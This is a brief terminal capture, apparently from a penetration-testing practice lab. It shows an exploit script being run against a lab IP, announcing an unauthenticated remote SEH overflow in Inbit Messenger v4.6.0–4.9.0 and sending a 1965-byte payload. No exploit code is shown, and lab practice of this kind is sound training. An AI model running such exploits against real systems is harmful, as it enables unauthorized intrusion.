 ┌──(kali㉿kali)-[~/boxes/pg-exam/standalone-111/port-10883]
└─$ python 51126-lah.py -t 192.168.133.111
192.168.133.111
Inbit Messenger v4.6.0 - v4.9.0 Unauthenticated Remote SEH Overflow
by:
A-REY
172.16.133.202
192.168.133.206
[10 Nov 2024 01:12:00][INFO] sending 1965 byte payload to 192.168.133.111:10883 ...
[10 Nov 2024 01:12:00][GOOD] DONE